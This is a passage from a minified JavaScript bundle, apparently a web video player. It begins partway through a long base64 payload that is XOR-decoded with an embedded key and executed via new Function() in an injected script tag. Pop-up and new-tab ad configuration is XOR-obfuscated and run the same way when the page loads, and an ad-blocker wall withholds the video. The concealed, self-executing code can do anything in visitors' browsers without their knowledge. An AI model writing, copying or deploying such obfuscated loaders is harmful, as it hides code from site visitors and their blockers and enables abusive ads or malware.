YQJ2XuOKDxeEhrWfv5KlcCziKZGnRsKZBPdpo/kmpQdhhzLadrrqI9G2xY/eRHSxLTJZUHaQ97xVp/[base64]/BxSDZc8fkOTB+Mds1BPEY0kBQrkyS4ag16MnMtp2uuoj0bR1/k8gd5E5p2mh1pL2DZW2WTLP1mUCIRc3aNa66iPRs4ELS3SRhX1D6VGyk/ccRAYt1j62QfOFo2a+g56+1tXnYQsrFJEBKAa9wcbyVnnkdux3DxJBclFjxj5S7o7W9ed0Dx+UFdXolt9kgnbDSQFCuTJLhqUCBZIS3pa7OiaRVsSeTyRTJXgHbcSCdsNJAUK5MkuGpQORhuLfMj5/[base64]/[base64]/wBLWcM3jEghajTEXGLAKvsrAHhMMm/yJernbxI4TOi3QVZXnXbeGGg8YcAWIp8OuGpQdhhzLadrrqI9GzgQtLUZVwfVJt5IJnEpkForz3i4YgQ+USAj5Cr+ojsdOET8/hoWFMEm0hhoPGHAHSvPeLhiHnYFcy/zKuz3bRkxHJ63SRhXgHbcSCdsNJAUK5Mkuj4RNE0jL6dqs789VThM6LdBTB/JJdILZjw0lhIrx2zxOV41WSMj8yrs920SOEzot0FWV5123hhoPGHAFiKfDrhqUHYYcy2na66iPRs4ELS1GVcH1TiYDXVuNI0JNpNqkmpQdhhzLadrrqI9GzE6tLdJGFeAdtxIJ2w0kBQrkzu4Phg/S31S6Dvr7E1UaEX68wxKX8V63BwpL2bEXWbWa+0+UCpEc3nvIv2sbl5sRP35DktZwySIAWope8VAIrkkuGpQdhhzLadrrqI9GzgQrrdLSBjQI4xKJ3EpjRRluSS4alB2GHMtp2uuoj0bOBC0t1YYA8g/j0ZYI2TVWlvcdO06WDMRWS2na66iPRs4ELS3SRhXgHbcSD1sNsRVacZ0umpNawVzY41rrqI9GzgQtLdJGFeAdtxIJ2w0kAsrx2zxOV4JVyNo6R/v4GhLMFW9nUkYV4B23EgnbDSQFCuTJLhqUHYYaS3xJOfmPQsjOrS3SRhXgHbcFStGNJAUK5MkuGoRNFchedck/rg9XW1e9+MAVxmAftVIfEY0kBQrkyS4alB2GHN57yL9rEJLalXk+BlqEsEyhUAubDKWFH/bbetkLyZKNn3oO83uckh9GL27SRADyD+PRnQpYMRdZdR3tjoCM0g8fad2rqMsEiM6tLdJGFeAdtwVK0Y0kBQrkyS4ai85VhZ14ij79ngBOFbh+QpMHs843EBiZTTLPiuTJLhqUHYYcy2na/jjbxt2EKm3HVAe0232SCdsNJAUK5MkuGpQMxgvcadj66IgG29Z+vMGT1nFIJkGc2UvuhQrkyS4alB2GHMtpyLoojUadh7L+B9dBcw3hSl1IXHUHSvBYew/[base64]/ynT9agwqGHFg6D7953lUb162t1QFSoAz0hx+PHGZFHC5JLhqUHYYcy2na66iPRs4EOL2GxgYgGvcSTZ3HpAUK5MkuGpQdhhzLadrrqJ0XTgYvLUeUB7DPt5IbiI01RQ0kyz3ak12C3Mwunau5zNMcFn3/[base64]/PYHXxLEApMdZCRxwxQtlST9ZBM+WT1q4i/[base64]/SQEDxFzdo1rrqI9GzgQtLdJGFeAdtxIJ2w0kF0rjiT9cXp2GHMtp2uuoj0bOBC0t0kYCqp23EgnbDSQFCuTJLhqUHYYJWz1a/[base64]/[base64]/cZ+0nFThMfWjrLuPnc09eQvv6OVceziLVSHxGNJAUK5MkuGpQdhhzLadrrqI9GzhG9eVJTVeddpgHZDl51Vp/nWH0Lx0zVidL9STj0nJSdkS8/kdbG8kzkhxfYDTZGmjfbf0kBA8RaAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5txsWoLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kEJqwST7ak12GWI2jWuuoj0bOBC0t0kYV4B23EgnbDSQFCuTJP4lAnYQJWz1a+aiIBsoC7T/SQRXznijB3EpZtxVcvZo/ScVOEwgI+su4OVpUyMQ/LxCEVfbXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lOFtJ2kEg6bHqea2TFYeomES99P2jqLuD2bmBwba+dSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9G3FWtL8FGFGGdtQdJ3EpjRRnk3jkalg6FjBi6T/v63NIOBaytwUWFM84iAluImeYQSKaLbFqC1wYcy2na66iPRs4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdltzMKdqvrkXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj1ZalX1/FIyV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4EOmdSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr84g9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alA/XnMlpiinom9ebEXm+UkZRptc3EgnbDSQFCuTJLhqUHYYcy2na67/Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrv8XGzgQtLdJGFeAdtxIaWJL01hi0G/RLlAqRHMl6WXR4XFSe1vd80kFV5B/[base64]/g8YX4IliQtkKWfDFiuOOaVqFn8YKAena66iPRs4ELS3SRhXgHbcSCdsNNlSK5sssCReO1E9ZPck/u9yVTgNtLZYEVuAONILZjw0lhIr3Sr7KwB4XT17p22ooj9YcEL7+gwaV51rwUhpYnfRRCXWau5kEn8Rc3/iP/vwcxs5Aa+dSRhXgHbcSCdsNJAUK5MkuDdQM1QgaKdp7e5ySH1UtrdUBUqAMNxOIWw83hpm2mrxOh8mVTxjp3auoywSIzq0t0kYV4B23EgnbDTNPiuTJLhqUHYYcy2na/[base64]/663Ncax7w8gVZDoAqgEg3dx6QFCuTJLhqUHYYcy3xKvyiaBslEPq5ClASwz2vHGYvf5gdMLkkuGpQdhhzLadrrqJ0XTgYteJAGAXFIokaaWw1gQ8BkyS4alB2GHMtp2uu63sbMEO0qUkIV4Zw3AYpIHXDQFvcdLhsVnZZczGnJaDufEhsYPvnSRNX03/cGmI4YcJaK5I1o0BQdhhzLadrrqI9GzhG9eVJW1eddpJGWCtxxHFt1WH7PhkgXQNi9xji7WlIMEW6+BlMHs84j0ErRjSQFCuTJLhqUHYYcy2na67qPQY4XrrIGlkZySKVEmICYd1WbsEskmpQdhhzLadrrqI9GzgQtLdJGFeAI9IHdzh931p4nWf3JRs/XRZ19yL8524XEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhnIGzpIvrrZ15WRfn1DEpfzniPDXM4fd5TeJMivmoeeEs2efMi4OVuFXtf+/wAXTLYJpUaYj84kAQiuSS4alB2GHMtp2uuoj0bOBC9u2MYV4B23EgnbDSQFCuTJLhqHHYFWS2na66iPRs4ELS3SRhXgHbcSCdsNsNAedpq/2hQawVzef476+17G20e++cdURjOJdILaCN/2VFb0nDwalZwGCYj6Dv663JVax73+AZTHsUGnRxvRjSQFCuTJLhqUHYYcy2na66iPRs4ELS3SQdX1XiTGHMle95HJdBr9yEZM2gyee9BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4cFB+Vn1+4j/663NcaxCysUlWWdMziBxuInPDGmjca/MjFQZZJ2Wua/L+PRk3EridSRhXgHbcSCdsNJAUK5MkuCxQaxg9eOsnoog9GzgQtLdJGFeAdtxIJ2w0w1dkw2G4d1A4Fgxq4j/e7W1odF/gxApXB8V+iUZoPGDZW2XALbRAUHYYcy2na66iPRs4ELS3SVEE8zOPG24jeuNXZMNh/GpNdhogaPQ45+1zGTgNqapJSxTPJplEDWw0kBQrkyS4alB2GHMtp2v96nJOdFTE8htLHtMi3FUnbX3DZ27Ad/ElHgVbPH3iL66kOxswXuH7BRhWnWvcCycwaJBcK40kqGNLXBhzLadrrqI9GzgQtP4PGF/OI5AEJ3EpjRRomiTjQFB2GHMtp2uuoj0bOBC0t0lREYB+nUg7bHqeWGrAcMglAHYTc36ua/znaU5qXrS2WAN9gHbcSCdsNJAUK5Mk5UBQdhhzLadrrqI9GzhZ8rdBUQTzM48bbiN641dkw2H8alZwGD146yeuoyAGOFO9txIyV4B23EgnbDSQFCuTJLhqUD9ecyWmJaDdel5sY/HkGlEYzgSZC2g+cJhYIpMivmpROBYMZeY43udvSHFD4PIHTCTDOYwNQSNm4FV/2yz0ZlAjFjx98yLh7G4SMRDvnUkYV4B23EgnbDSQFCuTJLhqUHYYMGHiKvzRaVRqVfDFDFsY0jLUBitseJwUZ5o/[base64]/[base64]/7/Z4EzEctLZYA32AdtxIJ2w0kBQrkyTlahU6SzYt7i2uqm5Td0X48zldBdM/[base64]/g8YX4Ew3BR7bDzYFDWTNLhsVnZZcyCnLaDkdElrRMDkSQZKgGeZWydmNNgdIpNiuHdQLRgwYvIl+rg9CzQQ8v4bSwP0JcZIZmxpiz4rkyS4alB2GHMtp2uuoj0bfh73+BxWA4B9wUg2dx6QFCuTJLhqUHYYcy2na66ibV5qQ/3kHWsDzySZDFUpd99Gb5tw8CMDehg/[base64]/GIFeE0hYatr+6xyS2xZ+/kaEUyqdtxIJ2w0kBQrkyS4IxZ2EDx94iXr5kpSdlT74EAYDKp23EgnbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNJAUK5Nr6C8eM1wEZOkv4fUzVGhV+vIbGEqAOIkEa3cekBQrkyS4alB2GHMtp2uuomAbe1Hg9AEYX81/3BN6RjSQFCuTJLhqUHYYcy2na66qcxVqVeDlAF0E7DePHFcjZJAJK4MttGpYOBY/bPQ/[base64]/zkHVkF1HTcSTpxNNUaf8p0/WpWcBh7Jell4uNuT0hf5LdUGBnPIdVEJyI6wlF/wW39OTw3Sydd6DulqTQXEhC0t0kYV4B23EgnbDSQFCuTJLhqHnhKNnn1IuvxUVprRMT4GRhJgGXcTiFsNtZBZdBw8SUedBhuMKc/9/J4VH4Q4bkGSAPJOZIbKS1yxFF5/HT9JFlcGHMtp2uuoj0bOBC0t0kYV4lc3EgnbDSQFCuTJLhqUHYYcy2na672b0I4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac+oO1tT3Ff+uRHWRHUM44ndyl6mEElxnb0ZlAjFjx98yLh7G4XOF/k8gddE/c/kgxoOz2LPiuTJLhqUHYYcy2na66iPRs4ELS3FBgUwSKfACdkYpkUcM4OuGpQdhhzLadrrqI9GzgQtOUMTALSONwGKRNhwFBqx2HXPBUkVDJ01D/v9ngTMRy0tlgDfYB23EgnbDSQFCuTJOVAUHYYcy2na66iPRs4WfK3QTJXgHbcSCdsNJAUK5MkuGpQflZ9YO4l5/[base64]/LaZ6tYg9GzgQtLdJGAqMXNxIJ2w0kBQr7Gz5OSAzSiBk9D/r7Gloe1/k8i9XBfA3iAA9bHLFWmjHbfckUH5dfy3zYq75Fxs4ELS3SRhXgHbcSG4qNJgVf9tt62QFJFQgLfs3rqNpU3FDuuIbVASOOpkGYDh8mRR51nDtOB52GWI2jWuuoj0bOBC0t0kYV8Y5jkgvOnXCFGWTObh6S3ZWczGnP+brbhVtQvjkR1QSzjGIADxsepsfIpN/kmpQdhhzLadrrqI9GzgQtLcfWQWAOdxVJzh82Uclxnb0OSs4ZWgHp2uuoj0bOBC0t0kYV4B23AFhbDyRWyvPeLhrH3hXI3nuJODxPUdkEPu5BkgDyTmSGydxKY0Uf5ok+yUeIlE9eOJwhKI9GzgQtLdJGFeAdtxIJ2x91hQjkXT9OAM/Sydo6T+sojwGJRDg/wBLWf8xmRxXI2TjWGTHV/slADMQPCPoO/[base64]/HVAe03iPDXM4fd5TeJMivmoEPlEgI/Qu+vZ0VX9DuvQGVxzJM6wJcyQ9kEh3kya3aEtcGHMtp2uuoj0bOBC0t0kYV8kw3EB1bCmNCSvWLbg4FSJNIWOnar65Fxs4ELS3SRhXgHbcSHpGNJAUK5MkuGpQdhhzf+I/+/BzGzkBr51JGFeAdtxIJzE4uhQrkyS4alB2UT1k83Gu5GhVe0T9+AcYX8V/3BMNbDSQFCuTJLhqUHYYJWz1a/qiIBtsWP3kRTJXgHbcSCdsNJAUK5MkuGpQOBhuLfMj5/EzSH1E4P4HXwSAKoBIfDE4uhQrkyS4alB2GHMtp2uuoj1UOA207GMYV4B23EgnbDSQFCuTJLhqUHYYc3jpL+vwJxs5EbzhBlETgGbcSTpxNN4aft1g/ThQaRg9I/Il6udvGyIQtaZAFH2AdtxIJ2w0kBQrkyS4alB2GHMtpyXr9Ulaegq0tkgQAc8/mEg3bDWNCSvdKvYvBwJZMS24a+Csc15vZPX1SQJXgWfVRA1sNJAUK5MkuGpQdhhzLadrrqI9G3tf+/wAXTLYJpUaYj8ukEBj2ne2FQM3Vjp57jHrzGhWelXmvwcWFM85lwFiCWzAXXnWd7RqQH8UWS2na66iPRs4ELS3SRhXgHbcSCdsd99bYNphyCsEPgJzL/Q//[base64]/B6drrqI9GzgQtLdJGFeAdtwVPEY0kBQrkyS4alB2GHN5qRTt7nhaan/i8htUFtkEmQtvKXfbYGLeYepiWW0ycy2na66iPRs4ELS3HRYoxDOdC3MlYtFAbvxy/TgcN0F7JLxBrqI9GzgQtLdJGFeAfohGZC1kkAkrxyrHLRUieiFi8Djr8F5aaFH2/[base64]/axtSX1A++dJBVeBZ9VEDWw0kBQrkyS4alB2GHMtp2um9jNIfUTg/[base64]/5+x6SDZf+vUMXhjSM5MYYiI0jRQj1iS+bFAzFjxj5S7o7W9ed0Dx+UAYC9x2kh1rID2cPiuTJLhqUHYYcy2na66iPRswRLrkDEwDyTibGykocdxVcpM5kmpQdhhzLadrrqI9GzgQtLdJGFeAIJMBY2wkkBU2jiSwL1BwHnNoqS/r7nxCMTq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy24a/rqdEg2b+f2B1EDySyZJnIhdtVGI9Yq/C8cN0F/Lehl6udxWmEZnrdJGFeAdtxIJ2w0kBQrkyS4alB2GHMtp3Gu7TNffVz17kAUfYB23EgnbDSQFCuTJLhqUHYQJyP0Lvr2dFV/Q7riB1wS0nbBSGhiYd5QbsEttEBQdhhzLadrrqI9GzgQtLdJEAOOJZkccyV610cl3WHvHhE0GG4t6GXg52pveVK9u2MYV4B23EgnbDSQFCuTJLhqWCIWIGjzP+fsekg2U/v4AlES5S6MAXUpZ5AJK9wq+yUfPVE2SP875/B4SDEcnrdJGFeAdtxIJ2w0kBQrkySwPl4lXSd57iXp8TNYd1///gxoFtQ+3FUnIzrTW2TYbf0aESJQeiGNa66iPRs4ELS3SRhXgHbcSC84OsNRf8dt9i0DeEg8fdQn4fZuGyUQ+7kZVwfzOpMcdGU4uhQrkyS4alB2GHMtp2uuoj0TbB7n8h1MHs4xj0Z3I2TjWGTHV/slADMYbi3oZf7tbWh0X+DEClcHxX/QYidsNJAUK5MkuGpQdhhzLadj+qxwUnZZ5PgZVRjOdsFIJn09nD4rkyS4alB2GHMtp2uuoj0bMES6+whLA/[base64]/EvWH8YL3GnY/qsaEh9fPv0CFQk1DmOCWApNI0UKoMto0BQdhhzLadrrqI9GzhEusgcSBPBIpkncSlm3FVy4HD5PhV+EWgHp2uuoj0bOBC0t0kYA44lmRxzJXrXRyXDdv06HyYYdSuNa66iPRs4ELS3SRhXgHbcSC87fd5QZMQq+S4UE042Y/MH5/FpXnZV5p1JGFeAdtxIJ2w0kBQrkyS4alB2GGwt8CLg5nJMNlHw8yxOEs4isAF0OHHeUXmbDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNtJRbdx2/T8eOlcyaaVnhKI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2XiZj5D/n7XMbMBm07GMYV4B23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELTjR2cYzhSZDmg+ceVaZ9xl/AIROFw/aPVjp7kXGzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHNwq0Guoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHcIWS2na66iPRs4ELS3SRhXgHbcSCdsNJAdAZMkuGpQdhhzLadrrqI9GzgQtLdJAlfXP5IMaDs60UB/0mfwDwYzVictoW2Eoj0bOBC0t0kYV4B23EgnbDSQFCuTJO8jHjJXJCPmP/rjflNdRvH5HRBVzzieDWEjZtVBZd9r+S5Sehg1eOko+utyVTgYvbcSMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bbB7L+Ad6EsY5jg1SInjfVW/[base64]/4jvh8k9eeVTtv0ARV9tc3EgnbDSQFCuTJLhqUHYYc3vmOa7tPQY4EaSsYxhXgHbcSCdsNJAUK5MkuGpSME09bvMi4ew/GyUNtOMQSBLPMNwcKT9830Fn10LxOBV2HnUtr2PhoiAbOQG9u0kQGYBr3Ek2ZT2cPiuTJLhqUHYYcy2na66iPRs4ELS3S0gY0COSDGI+NpAJNo4k7GQEL0g2LaFtru09BDhE/[base64]/P4aFijQJJkYaDxG1VVvyiyxagwqGHJ5pzfyoj96OhC1qlQYA44inQ9JLXnVHSvBYew/AjgYcjy8Qa6iPRs4ELS3FBR9gHbcSCdsNJBrZN1G/SwfJF0GY+sk7+ZVWnZU+PIbAlfGI5ILcyV73hQjmiTjQFB2GHMtp2uuoj0bOET8/hoWKNAkmRhoPEbVVW/[base64]/bbetkLz9WNWj1BuHgdFd9dub4BG02iH/HYidsNJAUK5MkuGpQdko2efI54KI1MTgQtLdJGFeAdtxIJ2w0kBQjwSSlahV4VTJ55COmrV5Tal/58jUXX/tm0VFaZz2fHSKTIr5qWH5MczCnae3qb1R1Vba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwkm0LxOBUwVytxyBvcq0EUMGukulBlXIl51UEnajKQHCPHJKVqAg0JDiPzJMLtal5qc/XkDBBeiXrcQGlsKZBGUIFZsWNcXBhzLadrrqI9GzgQtLdJGFeIJNxVJyk63VV/0GywZQIgAntWt2a33zYSRB6ky0AYG8k9mUhAKXfbWySaLbhsVnYQe3mndq6gcEhxVba+RRhfznbBSHUXJe0dIp8OuGpQdhhzLadrrqI9GzgQtL8bGEqAM9IFZjh32Bwk/lfRD1B+Y2MgvhalqzISMRCysUkQX9R2wUglIWfZUSmaKLhiHnYFc3/cetOrNBcSELS3SRhXgHbcSCdsNJAUK5t2uHdQMxY+bPMo5qoyZzB73MMkdFuAOpUDYmxT1Vdg3FixaiYzSiBk6CXSrTVgKB2tykIRWIl/3E4hbDyYQCuOJLo5ETBZIWSlYqKiNVU4DbTlMgkqiX/QYidsNJAUK5MkuGpQdhhzLacuoO98T3tYvLgoVhPSOZUMeyB921Er/[base64]/ZHwl3Huju0AQMR+9vkkeUYB+1BwncTTCbzruKuwlPDlPNn/EKv3nNRIxHLS/BxhKgCSnWlplPZw+K5MkuGpQdhhzLadrrqI9G3sQsrFJEB6Aa9xKaiN22VhukS20QFB2GHMtp2uuoj0bOBC0t0kQB4Br3EpjKWfbQGTDJrhrTWsYOiSrQa6iPRs4ELS3SRhXgHbcSCc3NN8OK9wouChKdkx/LfFxruwxG34KtP5FGBqadoxEJyUukFUrzg64alB2GHMtp2uuoj0SIzq0t0kYV4B23BUrRjSQFCuTJLhqLzFdJ0/1JPnxeElbUeT2C1EbySKVDXR2NNZBZdBw8SUedhB6LfxBrqI9GzgQtLdJGFeAIJ0aJyk0jRR/223rZC8yXSdo5D/[base64]/aa6/IAY4Vbr1SR5RgH6ISDpsNYAdJ7kkuGpQdhhzLadrrqI9GzgQtLdJGFeAdJEbbik2kAk2jiT9ZBJ2HnUt4mX4oiEbKQG0sU8YX4g53FUnbSSZGCubarh3UHcIeiGnY/[base64]/[base64]/Q/7+x+XlZR+fJAA32AdtxIJ2w0kEkr1mjrL1A/[base64]/WefjDEo+ziWICWkvcZhRJ5NwuDYMdkMuJLxBrqI9GzgQtLdJGFeAK9BiJ2w0kBQrkyS4alB2WiZk6y/H7G5PeV738lMYEdU4nxxuI3qQHG6aJONAUHYYcy2na66iPRs4ELS3SUoS1COOBicvZtVVf9ZM+S0fJFc+Ys4l/[base64]/ytx5RGcQ5i0ZXI2TFWm/WdsspAj9IJ07oJejrehs+FrTgAFYTzyHSOGg8Yd5QbsFX+zgZJkwQYukt5+U0G2RMtOwUFH2AdtxIJ2w0kBQrkyTsak12SzJj7j/n+HhydkPg9gdbEu43kQ0vKTrZWnjHZfYpFRhZPmiua/L+Fxs4ELS3SRhXgHbcSCdsNJBHat1t7CMKM3E9fvMq4OF4dXld8b8eURnEOYtGTy1z30Zk3mu4bFZ2Tzpj4yT5rFVaf1/[base64]/BMZMaaCF7iz4rkyS4alB2GHMtp2vzon5abFP8t0FXXoAt9kgnbDSQFCuTJLhqUHYYcy3wIuDmckw2ePXwBkoYzTncVSc6e9lQK4M/kmpQdhhzLadrrqI9G2U6tLdJGFeAdtweZj40whQ2k2G2Ix4lTDJj5C79uRcbOBC0t0kYV8kw3EBGPmbRTSXad9k4AjdBe3+uYoSiPRs4ELS3SRhXgHaaB3VsPMZVeZNtuHdQZgNzZKd3rvAzV31e8+MBA1fJfddBJzcekBQrkyS4alB2GHMtp2uuomtaahD1t1QYBfs/oVMNbDSQFCuTJLhqUHYYcy2na+fkPRM6Q+DlAFYQgnbBVSc4bcBRZNUk+WNQLTJzLadrrqI9GzgQtLdJGFeAdtxIJzp1whR4kzm4ORE4USdk/S7H7G5PeV738idZGsV+nUE8RjSQFCuTJLhqUHYYcy2na66iPRs4Q7SxTxgEgHfBVSc4NJYSK8Fh/yMDIl0hROk4+uNzWH0Y57tJQ1fBI4gHTiJ9xA4rkjS4N1ltMnMtp2uuoj0bOBC0t0kYV4Ar3A1rP3GQXW2TLPlqVnAYcWLlIevhaRk4Dam3HUEHxTmaSGZlNMs+K5MkuGpQdhhzLadrrqI9GzgQtLcfWQWANdxVJz913l1/2n79Ax4lTDJj5C7A43BeMFG6+QhVEoAqgEhmYn3eR3/SavsvPjdVNiS8Qa6iPRs4ELS3SRhXgHbcSCdsNJAUaJMivkBQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x3kBU2jiTsalZwMnMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFHnWY/E5BDNKGmP0P+/sfl4wU7i3EjJXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9eIdVz7OP4hSJy060UF/3E32IwR2BW4wp2q/[base64]/KifhcSELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzcK5whKI9GzgQtLdJGFeAdtxIJ2xpuhQrkyS4alB2GHMtpzaEoj0bOBC0t0lKEtQjjgYnIi+6FCuTJOVAenYYcy3iJf33b15eUffjBkoOiH/HYidsNJBWZNxw6z4CN0gaY/Q/7+x+XmsYvaxjRV6If8c=';\n    var encodedKey = 'joIdOxgwlJdpOHegVvxoB0wUsDQLswSYSnBWOFMNh0s=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",rn="dulak-pop",Ji=40,vi=250,cr=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const t=new Uint8Array(e.length);for(let r=0;r<e.length;r+=1)t[r]=e.charCodeAt(r)&255;return t},Qi=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const r=cr(e);let n="";for(let o=0;o<r.length;o+=1)n+=String.fromCharCode(r[o]);return window.btoa(n)}const t=(typeof globalThis<"u"?globalThis:{})||{};return t.Buffer?t.Buffer.from(e,"utf-8").toString("base64"):""},Gi=(e,t)=>{const r=cr(e),n=cr(t),o=new Uint8Array(r.length);for(let a=0;a<r.length;a+=1)o[a]=r[a]^n[a%n.length];let i="";for(let a=0;a<o.length;a+=1)i+=String.fromCharCode(o[a]);return i},Ci=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),Ui=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),Yi=e=>{const t=e.map(r=>{const n=JSON.stringify(r.directLink),o=Ci(r.popSlots),i=Ui(r.delaySeconds)*1e3,a=["popSlots:".concat(o),"under:false","newTab:true"];if(r.capping==="per_minutes"&&typeof r.cappingMinutes=="number"&&r.cappingMinutes>0){const f=Math.max(1,Math.trunc(r.cappingMinutes*60));a.push("cookieExpires:".concat(f)),a.push('cookiePath:"/"')}r.capping==="per_page"&&(a.push("cookieExpires:300"),a.push('cookiePath:"/"'));const s=["delay:".concat(i)];r.capping==="session"||r.capping==="per_session"?s.push('popSlotScope:"session"'):(s.push('popSlotScope:"persistent"'),r.capping!=="per_minutes"&&r.capping!=="per_page"&&(s.push("cookieExpires:86400"),s.push('cookiePath:"/"')));const d="hagoromo.config({".concat(s.join(","),"});"),l="hagoromo.add(".concat(n,",{").concat(a.join(","),"});");return"".concat(d).concat(l)});return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ji,"){attempts+=1;setTimeout(apply,").concat(vi,");}return;}try{").concat(t.join(""),"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},Hi=e=>{const t=Yi(e);if(!Dn)return t;const r=Qi(Gi(t,rn));return r?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(rn,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(r,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},Fi=e=>{const t=e.trim();if(!t)return"";if(!t.toLowerCase().startsWith("<script"))return t;const n=t.indexOf(">"),o=t.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?t:t.slice(n+1,o)},Li=e=>{if(typeof document>"u")return;const t=document.body||document.documentElement;if(!t||!Array.isArray(e)||e.length===0)return;const r=Hi(e);if(!r)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=Fi(Bi),t.appendChild(o),n.push(o);const i=document.createElement("script");return i.type="text/javascript",i.text=r,t.appendChild(i),n.push(i),()=>{n.forEach(a=>{a.parentNode&&a.parentNode.removeChild(a)})}},Vn=(e,t)=>{b.useEffect(()=>{if(!t||!e||e.length===0)return;const r=Li(e);return()=>{r&&r()}},[t,e])},Ai=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),ur=({message:e})=>{const{className:t,styles:r}=b.useMemo(()=>{const n=Ai()||"notice",o="adblock-notice-".concat(n),i="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:i}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:r}),c.jsx("div",{className:t,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(t,"__inner"),children:[c.jsxs("div",{className:"".concat(t,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(t,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(t,"__message"),children:e})]})})]})},Ii=e=>{const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:r,secondaryError:n}),null}}},Rn=e=>{if(!e||e==="?")return null;try{const r=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return r?Ii(r):null}catch(t){return console.warn("Unable to read 